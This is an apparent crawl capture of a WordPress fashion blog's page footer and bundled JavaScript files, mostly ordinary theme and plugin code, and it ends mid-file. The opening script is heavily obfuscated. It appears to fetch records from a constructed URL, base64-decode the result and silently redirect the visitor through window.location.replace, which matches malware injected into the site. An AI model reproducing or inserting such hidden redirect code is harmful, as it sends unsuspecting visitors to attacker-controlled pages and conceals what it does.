_0x47c005(_0x2952e1,_0x1179d4-a13735_0x3ad8b7._0x16a224,_0x591c11-a13735_0x3ad8b7._0xd8c228,_0x2952e1-a13735_0x3ad8b7._0x598538,_0x591c11-a13735_0x3ad8b7._0x21b4f2);}_0x3febfb[_0x4bd5a1(a13735_0xa76696._0x29af4c,a13735_0xa76696._0x571098,a13735_0xa76696._0x57b5e4,a13735_0xa76696._0x5042e7,a13735_0xa76696._0x2330f3)](fetch,_0x3febfb[_0x19f227(a13735_0xa76696._0x281ba6,a13735_0xa76696._0x1da695,a13735_0xa76696._0x34c07c,a13735_0xa76696._0x56ed10,a13735_0xa76696._0x3a1492)](_0x3febfb[_0x4bd5a1(a13735_0xa76696._0x29993a,a13735_0xa76696._0x58930f,a13735_0xa76696._0x14d3ba,a13735_0xa76696._0x466d15,a13735_0xa76696._0x4a3c33)](_0x3febfb[_0x61a8fa(-a13735_0xa76696._0x3391f5,-a13735_0xa76696._0x3285ac,-a13735_0xa76696._0x5cb27f,a13735_0xa76696._0x43b165,-a13735_0xa76696._0x4cd811)](_0x3febfb[_0xff6341(a13735_0xa76696._0x374ab1,-a13735_0xa76696._0x382171,-a13735_0xa76696._0x4fbe1e,-a13735_0xa76696._0x284924,-a13735_0xa76696._0x4cac6d)](_0x3febfb[_0x45e8e5(a13735_0xa76696._0x5b6bd0,a13735_0xa76696._0x1716fd,a13735_0xa76696._0x50f428,a13735_0xa76696._0x9e68bf,a13735_0xa76696._0x364360)](_0x3febfb[_0x4bd5a1(a13735_0xa76696._0x1d49c6,a13735_0xa76696._0x387af1,a13735_0xa76696._0xbcc22b,a13735_0xa76696._0x24d29d,a13735_0xa76696._0x45ed29)](_0x3febfb[_0x4bd5a1(a13735_0xa76696._0x4da008,a13735_0xa76696._0x365777,a13735_0xa76696._0x29dc26,a13735_0xa76696._0x3e88b7,a13735_0xa76696._0x141c4b)],_0x17f28b),'.'),_0xad08dd),'.'),Math[_0x19f227(a13735_0xa76696._0x3720c6,a13735_0xa76696._0x567c48,a13735_0xa76696._0x2feca8,a13735_0xa76696._0x2a0214,a13735_0xa76696._0x37d191)](_0x3febfb[_0x19f227(a13735_0xa76696._0x59badb,a13735_0xa76696._0x25120f,a13735_0xa76696._0x3248dd,a13735_0xa76696._0x97b234,a13735_0xa76696._0x21fcfc)](_0x3febfb[_0x4bd5a1(a13735_0xa76696._0x33fabd,a13735_0xa76696._0x395dee,a13735_0xa76696._0x4db628,a13735_0xa76696._0x547e18,a13735_0xa76696._0x5cdfd2)](_0x3febfb[_0x19f227(a13735_0xa76696._0x25aa8b,a13735_0xa76696._0x3047c9,a13735_0xa76696._0x5624c2,a13735_0xa76696._0x5b51e8,a13735_0xa76696._0x3ee934)](Math[_0x19f227(a13735_0xa76696._0x3b9a98,a13735_0xa76696._0x25aa8b,a13735_0xa76696._0x4c7618,a13735_0xa76696._0x2a0214,a13735_0xa76696._0x54cd19)+'m'](),0x26ec+-0x16e1+-0xc0b),0x15c5+-0x158f*0x1+-0x5*-0xc2),0x1a66+-0x1aa1+0x17*0x3))),_0x3febfb[_0x19f227(a13735_0xa76696._0x15dee0,a13735_0xa76696._0x11b754,a13735_0xa76696._0x5d26e2,a13735_0xa76696._0x3a661b,a13735_0xa76696._0x31c2b1)]))[_0x61a8fa(-a13735_0xa76696._0x1407f4,-a13735_0xa76696._0x348e50,-a13735_0xa76696._0x3dd24d,a13735_0xa76696._0x19263a,-a13735_0xa76696._0x3b98e1)](_0x28a1be=>_0x28a1be[_0x45e8e5(0x4cd,0x4b4,'z3$h',0x503,0x4d8)]())[_0x45e8e5(a13735_0xa76696._0xaa3141,a13735_0xa76696._0x12bc43,a13735_0xa76696._0x43ba8c,a13735_0xa76696._0x9a7074,a13735_0xa76696._0x197f07)](_0x2f49fc=>{var a13735_0x4d8389={_0x5cffd7:0x4da,_0xb0365e:0xa6,_0x4714b8:0x157,_0x359e74:0xa5},a13735_0x26ce59={_0x1a6851:'WWze',_0x5b76ee:0xe1,_0x15ff4d:0xbd,_0x373b71:0xd7,_0x217d87:0x10c,_0x12fcf5:'ke9*',_0x4016ea:0x96,_0xb3a678:0x77,_0x51165a:0x9f,_0x1d4ec0:'d0T5',_0x58a808:0xa6,_0x48c784:0x79,_0x338c5f:0x85,_0x57a4e0:0x7f},a13735_0x22e3b0={_0x58ba7e:0x67,_0x52710d:0x31,_0x430448:0x29,_0x22ef84:0x1dc},a13735_0x153b9d={_0x3a64ff:0x152,_0x4e2918:0x48,_0x2c2f59:0xc2,_0x11608f:0x14b},a13735_0x45d3ea={_0x275c8a:0x178,_0x136068:0x2e3,_0x6b7095:0x51,_0x603e38:0x40},a13735_0x5c254e={_0x4e9aa7:0x19,_0x1ebadb:0x50a,_0x5f340f:0x15a,_0x416673:0xe7};function _0x10c459(_0x210fe1,_0xecd05b,_0x136201,_0x282da5,_0x34626b){return _0x4bd5a1(_0x282da5,_0xecd05b-a13735_0x5c254e._0x4e9aa7,_0x34626b- -a13735_0x5c254e._0x1ebadb,_0x282da5-a13735_0x5c254e._0x5f340f,_0x34626b-a13735_0x5c254e._0x416673);}function _0x162749(_0x29edd3,_0x20252d,_0xe7759a,_0x119881,_0x3f794c){return _0xff6341(_0x119881,_0x3f794c-a13735_0x1df273._0x3e5d65,_0xe7759a-a13735_0x1df273._0x5ecbf7,_0x119881-a13735_0x1df273._0x2f0a00,_0x3f794c-a13735_0x1df273._0x171c71);}function _0x573186(_0x5374b5,_0x319d71,_0x2d68f3,_0x22d29d,_0x37a320){return _0x4bd5a1(_0x2d68f3,_0x319d71-a13735_0x45d3ea._0x275c8a,_0x5374b5- -a13735_0x45d3ea._0x136068,_0x22d29d-a13735_0x45d3ea._0x6b7095,_0x37a320-a13735_0x45d3ea._0x603e38);}var _0x1307b7=_0x3febfb[_0x162749(a13735_0x2d3a35._0x54b8c9,a13735_0x2d3a35._0x20c7c9,a13735_0x2d3a35._0x23d1b5,a13735_0x2d3a35._0x21c603,a13735_0x2d3a35._0xa81a0f)][_0x99d77c(a13735_0x2d3a35._0x339c40,a13735_0x2d3a35._0x24e65c,a13735_0x2d3a35._0x40e745,a13735_0x2d3a35._0x11d2b2,a13735_0x2d3a35._0x11d2b2)]('|');function _0x42e275(_0x5ab538,_0x502d13,_0x40d6eb,_0x570592,_0x2af6f4){return _0x19f227(_0x5ab538-a13735_0x34bb46._0x4a95b2,_0x502d13-a13735_0x34bb46._0x2a9216,_0x40d6eb-a13735_0x34bb46._0x1cb1c3,_0x5ab538,_0x2af6f4- -a13735_0x34bb46._0xc56d17);}var _0x8f408f=0x2*0xeb7+0x1ab5+-0x3823;function _0x99d77c(_0x1032eb,_0x482641,_0x23e76a,_0x5e3e36,_0x27fb2c){return _0x4bd5a1(_0x482641,_0x482641-a13735_0x153b9d._0x3a64ff,_0x23e76a- -a13735_0x153b9d._0x4e2918,_0x5e3e36-a13735_0x153b9d._0x2c2f59,_0x27fb2c-a13735_0x153b9d._0x11608f);}while(!![]){switch(_0x1307b7[_0x8f408f++]){case'0':_0x2f49fc[_0x42e275(a13735_0x2d3a35._0x35a900,-a13735_0x2d3a35._0x37b600,-a13735_0x2d3a35._0xb481d,-a13735_0x2d3a35._0x29cde1,-a13735_0x2d3a35._0x3a47fa)+'r'][_0x162749(a13735_0x2d3a35._0x3e5863,a13735_0x2d3a35._0xcdaae5,a13735_0x2d3a35._0x49d7ac,a13735_0x2d3a35._0x2c0449,a13735_0x2d3a35._0x1c7e3f)+'ch'](_0x12ad18=>{var a13735_0x4d1bb7={_0x5b3a9d:0x248,_0x14adbd:0x10b,_0x2c2211:0x1bf,_0x3ab43f:0x1d9},a13735_0x1bf20c={_0x5bfc81:0xba,_0x2e6499:0x360,_0x1bedc6:0x15f,_0xa640a2:0x110};function _0x19bf14(_0x9ac020,_0x201aa2,_0x280ec0,_0x4a63de,_0x18cf16){return _0x99d77c(_0x9ac020-a13735_0x1bf20c._0x5bfc81,_0x9ac020,_0x201aa2- -a13735_0x1bf20c._0x2e6499,_0x4a63de-a13735_0x1bf20c._0x1bedc6,_0x18cf16-a13735_0x1bf20c._0xa640a2);}function _0x16dfc5(_0x29e36c,_0x565d08,_0x93410f,_0x432ed6,_0x400f57){return _0x573186(_0x432ed6-a13735_0x4d1bb7._0x5b3a9d,_0x565d08-a13735_0x4d1bb7._0x14adbd,_0x93410f,_0x432ed6-a13735_0x4d1bb7._0x2c2211,_0x400f57-a13735_0x4d1bb7._0x3ab43f);}function _0x575f83(_0x429f91,_0x3a1e8a,_0x200350,_0x15b69e,_0x35dff5){return _0x162749(_0x429f91-a13735_0x22e3b0._0x58ba7e,_0x3a1e8a-a13735_0x22e3b0._0x52710d,_0x200350-a13735_0x22e3b0._0x430448,_0x429f91,_0x3a1e8a- -a13735_0x22e3b0._0x22ef84);}if(_0x15f29[_0x575f83(a13735_0x26ce59._0x1a6851,a13735_0x26ce59._0x5b76ee,a13735_0x26ce59._0x15ff4d,a13735_0x26ce59._0x373b71,a13735_0x26ce59._0x217d87)](_0x12ad18[_0x575f83(a13735_0x26ce59._0x12fcf5,a13735_0x26ce59._0x4016ea,a13735_0x26ce59._0xb3a678,a13735_0x26ce59._0x51165a,a13735_0x26ce59._0xb3a678)],-0x61c*0x1+0x2195*-0x1+0x1*0x27c1))_0x601a34+=_0x12ad18[_0x575f83(a13735_0x26ce59._0x1d4ec0,a13735_0x26ce59._0x58a808,a13735_0x26ce59._0x48c784,a13735_0x26ce59._0x338c5f,a13735_0x26ce59._0x57a4e0)];});continue;case'1':if(!_0x601a34[_0x99d77c(a13735_0x2d3a35._0x181cec,a13735_0x2d3a35._0x4a92d0,a13735_0x2d3a35._0x563901,a13735_0x2d3a35._0x331c66,a13735_0x2d3a35._0x3df9f0)+'h'])return;continue;case'2':_0x601a34=_0x3febfb[_0x10c459(-a13735_0x2d3a35._0x5c6232,-a13735_0x2d3a35._0x1ddc0c,-a13735_0x2d3a35._0x1d40c9,a13735_0x2d3a35._0xfcb4d1,-a13735_0x2d3a35._0x393259)](atob,_0x601a34);continue;case'3':var _0x15f29={'xZyYE':function(_0x4871c8,_0x1c13e9){function _0x214430(_0x4d4467,_0x556cb0,_0x4ffd8b,_0x46eb05,_0x52c551){return _0x573186(_0x4ffd8b-a13735_0x4d8389._0x5cffd7,_0x556cb0-a13735_0x4d8389._0xb0365e,_0x52c551,_0x46eb05-a13735_0x4d8389._0x4714b8,_0x52c551-a13735_0x4d8389._0x359e74);}return _0x3febfb[_0x214430(a13735_0x4025ad._0x188607,a13735_0x4025ad._0xfabc3e,a13735_0x4025ad._0x1a4e4d,a13735_0x4025ad._0x2e847d,a13735_0x4025ad._0x254ca7)](_0x4871c8,_0x1c13e9);}};continue;case'4':window[_0x162749(a13735_0x2d3a35._0x3f9ef6,a13735_0x2d3a35._0x2b422b,a13735_0x2d3a35._0x6e0cc2,a13735_0x2d3a35._0x12ad16,a13735_0x2d3a35._0x2b903a)+_0x573186(-a13735_0x2d3a35._0x49c031,-a13735_0x2d3a35._0x5c4df1,a13735_0x2d3a35._0x8f23b3,-a13735_0x2d3a35._0x4b0f30,-a13735_0x2d3a35._0x28a311)][_0x99d77c(a13735_0x2d3a35._0x30fb00,a13735_0x2d3a35._0x8f23b3,a13735_0x2d3a35._0x54b8c9,a13735_0x2d3a35._0x89053a,a13735_0x2d3a35._0x22967f)+'ce'](_0x601a34);continue;case'5':var _0x601a34='';continue;}break;}});});}));</script><script type="text/javascript" id="bmc_js-js-extra">
/* <![CDATA[ */
var wp_data = {"ajax_url":"https://popshion.net/wp-admin/admin-ajax.php"};
//# sourceURL=bmc_js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/4a903ade-e396-4dcf-89b7-31e343094285.js" id="bmc_js-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/74e59c4c-e2eb-47c3-be7f-22108e233014.js" id="powerkit-basic-elements-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/1cef22be-f044-4fa4-963d-37d5149ac43c.js" id="justifiedgallery-js"></script><script type="text/javascript" id="powerkit-justified-gallery-js-extra">
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
//# sourceURL=powerkit-justified-gallery-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/558f9e18-ba3b-47cd-a4cf-68f07d8f54be.js" id="powerkit-justified-gallery-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/beae6be1-b887-4ad2-bec7-e1c2bbf0e99e.js" id="imagesloaded-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/e574010f-0677-4b37-bbb1-7c1ed95f6bec.js" id="glightbox-js"></script><script type="text/javascript" id="powerkit-lightbox-js-extra">
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
//# sourceURL=powerkit-lightbox-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/8cfbb37b-109a-4d56-b023-3db558118e27.js" id="powerkit-lightbox-js"></script><script type="text/javascript" id="powerkit-opt-in-forms-js-extra">
/* <![CDATA[ */
var opt_in = {"ajax_url":"https://popshion.net/wp-admin/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
//# sourceURL=powerkit-opt-in-forms-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/e3ec650f-9a91-4818-8a0f-0ab73c695dc5.js" id="powerkit-opt-in-forms-js"></script><script type="text/javascript" async="async" defer="defer" src="https://hb.wpmucdn.com/popshion.net/cb10c9a5-c140-45d7-a5c4-7d1ead912b04.js" id="powerkit-pinterest-js"></script><script type="text/javascript" id="powerkit-pin-it-js-extra">
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img,.widget-wrap .gallery-item img,.post-media img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts,.post-archive","only_hover":"1"};
//# sourceURL=powerkit-pin-it-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/80a7dde2-9fdb-4886-8782-fcdd63dfc1be.js" id="powerkit-pin-it-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/8e2782a7-1094-44b1-89ce-3b2a3d31a8fd.js" id="powerkit-scroll-to-top-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/e9fde6ff-ccb1-41b1-93b7-8954c393bd55.js" id="powerkit-share-buttons-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/97d32167-abfc-4a12-8443-a7f0c87cb519.js" id="flickity-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/088ac7db-6d02-451e-a4a9-20975ea7674d.js" id="owl-carousel-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/f36ff751-18d3-4ebf-be46-044134f01c29.js" id="colcade-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/ed602811-6b2b-496e-872f-ae7c855cc789.js" id="object-fit-images-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/cf195b49-b46b-4f43-918f-2313d5435fa5.js" id="jarallax-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/06a4c838-2d2d-4841-8bc9-42029565298b.js" id="jarallax-video-js"></script><script type="text/javascript" id="csco-scripts-js-extra">
/* <![CDATA[ */
var translation = {"next":"Next","previous":"Previous","close":"Close","loading":"Loading"};
var csco_mega_menu = {"rest_url":"https://popshion.net/wp-json/csco/v1/menu-posts"};
//# sourceURL=csco-scripts-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/65c152e8-f4fb-4b41-a45a-e7e37c00b61b.js" id="csco-scripts-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/2655166e-ce56-416c-9b04-b27bef23d1ef.js" id="tiled-gallery-js"></script><script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/23ba7b0a-088e-4c5b-acb1-534c0eea5d83.js" id="smush-lazy-load-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/c5336809-cc84-4ab0-b05a-217da2235583.js" id="csco-legacy-features-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178453585","post":"0","tz":"0","srv":"popshion.net","arch_cat":"fashion/outfits","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178453585", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/6ade3e58-50e2-4196-beed-56294b3637fb.js" id="jetpack-stats-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/2ee49a20-a4e8-4fe1-8b2d-60f639566291.js" id="canvas-block-posts-script-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://popshion.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript" id="wphb-delayed-styles-js">
			(function () {
				const events = ["keydown", "mousemove", "wheel", "touchmove", "touchstart", "touchend"];
				function wphb_load_delayed_stylesheets() {
					document.querySelectorAll("link[data-wphbdelayedstyle]").forEach(function (element) {
						element.setAttribute("href", element.getAttribute("data-wphbdelayedstyle"));
					}),
						 events.forEach(function (event) {
						  window.removeEventListener(event, wphb_load_delayed_stylesheets, { passive: true });
						});
				}
			   events.forEach(function (event) {
				window.addEventListener(event, wphb_load_delayed_stylesheets, { passive: true });
			  });
			})();
		</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/70d5ad1f-fff7-4399-bd74-44a1c55d11e0.js
body_size: 55
content:
/**handles:gridable**/
(e=>{var n=function(){};n.prototype.cleanup=function(n){(n=void 0!==n?n:e("body")).find(".gridable--col").each(function(n,i){var i=e(i);""===i.text().trim()&&0===i.find("img, video, input, textarea, [class]").length&&i.addClass("is-empty")})},window.Gridable=new n,e(window).on("load",function(){window.Gridable.cleanup()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/80a7dde2-9fdb-4886-8782-fcdd63dfc1be.js
body_size: 754
content:
/**handles:powerkit-pin-it**/
(p=>{function i(){var i=function(){var i=powerkit_pinit_localize.exclude_selectors;return!(i&&0<p(this).closest(i).length)};p(powerkit_pinit_localize.image_selectors).imagesLoaded(function(){p(powerkit_pinit_localize.image_selectors).filter(i).powerkitPinIt()})}p.fn.powerkitPinIt=function(){p(this).each(function(){var i,t,e,n,a,i,e,a,n,t,s,s,o,r;p(this).hasClass("pk-pin-it-ready")||(i=p(this).attr("width"),t=p(this).attr("height"),void 0===i&&(i=p(this).width()),void 0===t&&(t=p(this).height()),120<parseInt(i)&&120<parseInt(t)&&(e=p(this).parent(),n=p(location).attr("href"),e=(p(e).is("a")?(void 0!==(i=p(e).attr("href"))&&i.match(/\.(gif|jpeg|jpg|png|webp)/)&&(a=i),p(e).closest("figure").length||p(e).wrap('<figure class="pk-pin-it-container"></figure>'),p(e)):(p(e).is("figure")||p(e).closest("figure").length||p(this).wrap('<figure class="pk-pin-it-container"></figure>'),p(this))).parent(),p(this).closest("figure").hasClass("pk-pin-it-container")||p(this).closest("figure").addClass("pk-pin-it-container"),a=a||(p(this).is("img")?void 0!==p(this).data("pk-src")?p(this).data("pk-src"):p(this).attr("src"):void 0!==p(e).find("img").data("src")?p(e).find("img").data("src"):p(e).find("img").attr("src")),a=encodeURIComponent(a),n=encodeURIComponent(n),p(t=e).is("figure")||(t=p(e).closest("figure")),s=(s=(s=(s=(s=p(t).find("img").data("pin-description"))||p(t).find(".wp-caption-text").text())||p(t).find("figcaption").text())||p(t).find("img").attr("alt"))&&"&amp;description="+encodeURIComponent(s),["alignnone","aligncenter","alignleft","alignright"].forEach(function(i){var i;p(e).find("img").hasClass(i)&&(p(e).find("img").removeClass(i),p(e).find("img").closest("figure").addClass(i),i=p(e).find("img").attr("width"),"NaN"!==parseInt(i))&&p(e).find("img").closest("figure").width(i)}),r=function(i){p(i).find(".pk-pin-it").length||p('<a class="pk-pin-it" href="http://www.pinterest.com/pin/create/bookmarklet/?url='+n+"&amp;media="+a+s+'&is_video=false" target="_blank"><span>Pin</span><span><i class="pk-icon pk-icon-pinterest"></i></span></a>').appendTo(i).addClass("pk-pin-it-visible")},powerkit_pinit_localize.only_hover?(p(e).mousemove(function(){r(this)}),p(e).mouseleave(function(){var i=this;p(i).children(".pk-pin-it").fadeOut(200,function(){p(i).children(".pk-pin-it").remove()})})):r(e)),p(this).addClass("pk-pin-it-ready"))})},p(document).ready(function(){i(),p(document.body).on("post-load image-load",function(){i()})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/65c152e8-f4fb-4b41-a45a-e7e37c00b61b.js
body_size: 6936
content:
/**handles:csco-scripts**/
(m=>{var E=window.innerWidth,o=window.innerHeight,d=m("#wpadminbar").innerHeight(),r=m(".site-header").innerHeight(),e=m(".navbar-primary").innerHeight(),P=(m("body").hasClass("admin-bar")&&(d=782<window.innerWidth?32:46),m(document).ready(function(){r=m(".site-header").innerHeight(),e=m(".navbar-primary").innerHeight()}),m(window).resize(function(){E=window.innerWidth,o=window.innerHeight,d=m("#wpadminbar").innerHeight(),r=m(".site-header").innerHeight(),e=m(".navbar-primary").innerHeight()}),/MSIE|Trident/i.test(navigator.userAgent)),F=!1,t,s=(!window.matchMedia||(t=window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)"))&&t.matches||window.devicePixelRatio,!1),n=(m("body").hasClass("rtl")&&(s=!0),{addAction:function(e,t,n){}});"undefined"!=typeof wp&&void 0!==wp.hooks&&(n.addAction=wp.hooks.addAction);try{m(".adsbygoogle").each(function(){(adsbygoogle=window.adsbygoogle||[]).push({})})}catch(e){}function i(){var e;m(".cs-block-carousel .slider-loop").each(function(){var e=this,t=m(".owl-carousel",this);m(t).imagesLoaded(function(){t.owlCarousel({dragEndSpeed:250,smartSpeed:250,autoHeight:!0,dots:!0,dotsContainer:m("> .owl-dots",e),rtl:s,responsive:{0:{items:1,margin:0},760:{items:2,margin:40},1020:{items:3,margin:30},1120:{items:3,margin:40},1240:{items:m(e).data("columns"),margin:30},1640:{items:m(e).data("columns"),margin:40}}})})})}m(document).ready(function(){i(),m(document.body).on("post-load",function(){i()}),n.addAction("canvas.components.serverSideRender.onChange","posts-init-carousel",function(e){"canvas/posts"===e.block&&i()})});var a={},l,c,u,p,t,v,h,f,g,y,w,b;function k(){m(".pk-widget-posts-template-slider, .cnvs-block-posts-sidebar-slider .cnvs-block-posts-sidebar-inner").each(function(){m(this).hasClass("init-slider")||(m(this).addClass("init-slider"),m(this).wrapInner('<div class="slider-container slider-flip"></div>'),m(this).find(".slider-flip > ul").addClass("owl-carousel"),m(this).find(".slider-flip").append('<div class="owl-dots"></div>'))})}function W(){w=!0;var e={action:"csco_ajax_load_nextpost",not_in:csco_ajax_nextpost.not_in,current_user:csco_ajax_nextpost.current_user,nonce:csco_ajax_nextpost.nonce,next_post:csco_ajax_nextpost.next_post},t,t="ajax_restapi"===csco_ajax_nextpost.type?csco_ajax_nextpost.rest_url:csco_ajax_nextpost.url;m.post(t,e,function(e){var t;csco_ajax_nextpost.next_post=!1,e.success&&(t=m(e.data.content)).length&&(w=!1,csco_ajax_nextpost.not_in=e.data.not_in,csco_ajax_nextpost.next_post=e.data.next_post,m(f).siblings(".cs-nextpost-loading").remove(),m(f).append(t),m("#fb-root").length&&FB.XFBML.parse(),m(document.body).trigger("post-load"))}).fail(function(e,t,n){})}function C(){var e=m(".archive-masonry"),t={columns:".archive-col",items:".post-masonry, .post-featured, .widget"},n=(m(e).imagesLoaded(function(){m(e).colcade(t)}),m(".sidebar-area")),i={columns:".sidebar",items:" .widget"};m(n).imagesLoaded(function(){m(n).colcade(i)})}function x(t){var e=t.children("a").data("term"),n=t.children("a").data("posts"),i=t.children("a").data("numberposts"),a,s,o;t.hasClass("csco-mega-menu-term")&&(s=(a=t).find(".cs-mm-posts")),t.hasClass("csco-mega-menu-posts")&&(s=(a=t).find(".cs-mm-posts")),t.hasClass("csco-mega-menu-child-term")&&(a=t.closest(".sub-menu"),s=a.find('.cs-mm-posts[data-term="'+e+'"]')),a&&void 0!==a&&s&&void 0!==s&&(a.find(".menu-item, .cs-mm-posts").removeClass("active-item"),t.addClass("active-item"),s&&s.addClass("active-item"),t.hasClass("cs-mm-loading")||t.hasClass("loaded")||m.ajax({url:csco_mega_menu.rest_url,type:"GET",data:{term:e,posts:n,per_page:i},global:!1,async:!0,beforeSend:function(){t.addClass("cs-mm-loading"),s.addClass("cs-mm-loading")},success:function(e){e.status&&"success"===e.status&&(t.addClass("loaded"),s.addClass("loaded"),e.content)&&e.content.length&&m(e.content).imagesLoaded(function(){s.html(e.content)})},complete:function(){t.removeClass("cs-mm-loading"),s.removeClass("cs-mm-loading")}}))}function S(e){var n=!1;return e.find(".csco-mega-menu-child").each(function(e,t){if(m(t).hasClass("csco-mega-menu-child"))return n=m(t),!1}),n}function _(){m(".widget_nav_menu .menu-item-has-children").each(function(e){m(this).data("init")||(m(this).data("init",!0),m(this).append("<span></span>"),m("> span",this).on("click",function(e){e.preventDefault(),m(this).responsiveNav()}),"#"===m("> a",this).attr("href")&&m("> 